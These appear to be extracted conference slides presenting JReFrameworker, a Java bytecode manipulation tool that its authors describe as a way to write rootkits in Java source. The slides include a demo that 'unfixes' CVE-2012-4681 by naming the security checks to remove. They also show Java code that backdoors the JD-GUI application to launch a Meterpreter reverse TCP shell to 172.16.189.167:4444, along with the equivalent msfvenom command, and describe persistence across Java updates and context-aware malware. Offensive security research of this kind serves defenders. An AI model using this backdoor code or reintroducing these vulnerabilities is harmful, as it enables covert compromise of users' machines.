

## JReFrameworker

- Write rootkits in Java source!
- Modification behaviors defined with code annotations
- Develop and debug in Eclipse IDE
- Exploit "modules" are Eclipse Java projects
- Exportable payload droppers
	- Bytecode injections are computed on the fly
- Free + Open Source (MIT License): jreframeworker.com



#### JReFrameworker

"just what the internet is in dire need of, a well engineered malware development toolset" ~Some dude on Twitter

### JReFrameworker Annotations

- Java Annotations: "syntactic metadata that can be added to Java source code" (Wikipedia)
- 3 Types of Annotations
	- Source code only (does not end up in compiled binary)
	- Code only (included in bytecode, but are ignored by JVM)
	- Runtime (included in bytecode and are available through reflection at runtime)
- Idea: Use annotations to temporarily mark parts of the user made bytecode for the bytecode manipulation engine

### Basic JReFrameworker Annotations



(Inserts or Replaces) (Preserves and Replaces)

# Demo 2: Hidden File Module

- JReFrameworker
	- Develop and debug modifications in a familiar IDE (Eclipse)
	- Specialized bytecode manipulation engine
- JReFrameworker Modules
	- Eclipse project of annotated Java source code
	- A list of target runtimes/libraries to be modified
	- Can be used to export a payload dropper to compute on the fly bytecode injections

## Demo 3: Post-Exploitation

- We have developed and tested our hidden file module. How do we deploy the change to the victim's runtime?
- Must be root/administrator in most cases (depending where the runtime is installed)
	- Example: C:\Program Files (x86)\Java\jre8

# Rest of This Talk: JReFrameworker New Shiny

- Improvements to manipulation capabilities
- Improvements to development workflow
- Improvements to post exploitation process
- Improvements to persistence
- Progress towards automatic manipulations



JReFrameworker

# Basic Bug Fixes / Improvements

- Jar Resources
	- Preserving startup configurations and resource files
	- Dealing with signed Jars (unsign if necessary, resign with keystore)
- Annotations
	- Support for multiple annotations
	- Replaced methods are now purged correctly
	- @MergeMethod annotation support for static methods
- Modules
	- Symbolic/relative paths (portable projects)
	- Support for manipulating applications
- General workflow issues
	- Modifications to runtime and applications are now conceptually the same
- Regression Testing (JUnit)!
	- Doubles as working examples of annotations
	- Help to prevent future bugs

# Dropper Improvements



# Demo 4: Surviving Java Updates

• Challenge: A new version of Java gets released. The users runs the installer and installs a new default runtime. Now what?



**OK** 

Update Now

Cancel

Apply

# Annotation Improvements (Purge)

• What if I just want something gone?



// removes com.example.MyClass from target @PurgeType public class Build extends MyClass { ... }

// removes com.example.MyClass from target  $@PurgeType(type = "com.example.MyClass")$ public class Build { ... }

# Annotation Improvements (Visibility / Finality)

• What if I can't access a type / method / field?



// removes final modifier from com.example.MyUnextensibleClass @DefineTypeFinality(type="com.example.MyUnextensibleClass", finality=false) public class Prebuild {}

## Annotation Improvements (Build Phases)

- What if I need to make changes in steps?
	- Phases progress from phase 1 to *n*

// phase 1 removes final modifier from com.example.MyUnextensibleClass @DefineTypeFinality(phase=1, type="com.example.MyUnextensibleClass", finality=false) public class Prebuild {}

// phase 2 defines a type that extends a previously final type @MergeType(phase=2) public class MyClass extends MyUnextensibleClass  $\{ \dots \}$  // compile error until phase 1 completes

#### Incremental Builder

- Clean Project / Full Build
	- 1. Let build phase *i=1*
	- 2. Compile all sources without compiler errors
	- 3. Manipulate target for phase *i*
	- 4. Update classpath and recompile sources
	- 5. Repeat from step 2
- Incremental Builder
	- 1. For each add, modify, delete file change set
		- Revert build phase to first impacted build phase
	- 2. Rebuild from reverted build phase and repeat until no new changes

# Derbycon 4.0: Refactoring CVE-2012-4681

- "Allows remote attackers to execute arbitrary code via a crafted applet that bypasses SecurityManager restrictions..."
- CVE Created August 27th 2012 (~2 years old...)
- github.com/benjholla/CVE-2012-4681-Armoring



# DEFCON 24: Refactoring CVE-2012-4681

- "Allows remote attackers to execute arbitrary code via a crafted applet that bypasses SecurityManager restrictions..."
- CVE Created August 27th 2012 (~4 years old!)
- github.com/benjholla/CVE-2012-4681-Armoring



# Demo 5: The "Reverse Bug" Patch

- Fixed in Java 7 update 7
- "Unfixing" CVE-2012-4681 in Java 8
	- com.sun.beans.finder.ClassFinder
		- Remove calls to ReflectUtil.checkPackageAccess(...)
	- com.sun.beans.finder.MethodFinder
		- Remove calls to ReflectUtil.isPackageAccessible(...)
	- sun.awt.SunToolkit
		- Restore getField(...) method
- Unobfuscated *vulnerability* gets 0/56 on VirusTotal



**Basic Steps:** 

- *1. Find and hook main method*
- *2. Spawn a new thread*
- *3. Execute Meterpreter reverse TCP Java payload*



- Phase 1: Add Meterpreter Java Payload
	- https://github.com/rapid7/metasploitpayloads/blob/master/java/javapayload/src/main/java/metasploit/Payload.java

@DefineType(phase=1)

…<br>…



- Phase 2: Define a new thread for payload and configure properties
	- **Equivalent:** *msfvenom -f raw -p java/meterpreter/reverse\_tcp LHOST=172.16.189.167 LPORT=4444 -o ~/Desktop/meterpreter.jar*

@DefineType(phase=2) public class BackdoorRunnable implements Runnable {

```
@Override
public void run() \{try {
        payload():} catch (Exception e) {
        e.printStackTrace();
\mathcal{F}private static void payload() throws Exception {
    // set the meterpreter properties in memory directly
    Properties props = new Properties();
    props.put("Spawn", "2");
    props.put("LHOST", "172.16.189.167");
    props.put("LPORT", "4444");
    System.out.println("Payload Properties: " + props.toString());
    // run meterpreter payload
    try {
        Payload.runPayload(props);
    } catch (Exception e) {
        e.printStackTrace();
    System.out.println("Executed Payload.");
```
ł

- Phase 3: Spawn new thread with payload and call original application entry point
	- Works, but seems to be an issue with java meterpreter payload in latest release
		- https://github.com/rapid7/meterpreter/issues/179
- **Only variable** @MergeType(phase=3) public class Backdoor extends org.jd.gui.App **@MergeMethod** public static void main(String[] args) { // spawn a new thread with meterpreter payload new Thread(new BackdoorRunnable()).start(); // call original entry point org.jd.gui.App.main(args);





# Demo 7: Visually Manipulating Applications

- New Features
	- Java Poet source code generation (https://github.com/square/javapoet)
	- Atlas program analysis (http://www.ensoftcorp.com/atlas/)
- Goal: Hardening JD-GUI decompiler so it won't decompile itself
	- Challenge: How do we find the particular code we want to manipulate?
	- Challenge: JD-GUI is released under GPLv3 License, but source is not public…*<snarky comment about having a decompiler>*



### Demo 8: Context Aware Malware

- Instead of modifying the application, could we modify the JVM runtime to prevent JD-GUI from decompiling runtime?
- Idea: Use reflection, stack traces, examination of caller parameters, etc. to determine how to behave for a given calling context.
	- Similar to aspect orient programming
	- Flashback: *DEFCON JReFrameworker DOOM Demo*



## Demo 9: Kitchen Sink

Contrived Scenario:

- Java Developer's Eclipse is acting *weird*...helping make typos...pixelating images…
- Suspect rt.jar is compromised
- Decompile rt.jar and decompiler crashes
- Decompile decompiler and decompiler says: Nope.
- Gets frustrated and updates Java to latest version
- Problems somehow persist...
- Goes insane
- Downloads a new programming languages...story ends here?

# Project Roadmap

- Study supporting other JVM languages (JVM Bytecode isn't just Java)
	- JVM Specific: Java, Scala, Clojure, Groovy, Ceylon, Fortess, Gosu, Kotlin...
	- Ported Languages: JRuby, Jython, Smalltalk, Ada, Scheme, REXX, Prolog, Pascal, Common LISP...
	- Interesting work: https://github.com/Storyyeller/Krakatau

# Project Roadmap

- Find and fix the bugs!
- Better program analysis integrations
	- Code Generation Wizards
- More interesting modules
	- You can help with this!
	- https://github.com/JReFrameworker/modules
- Android support is already in the pipeline
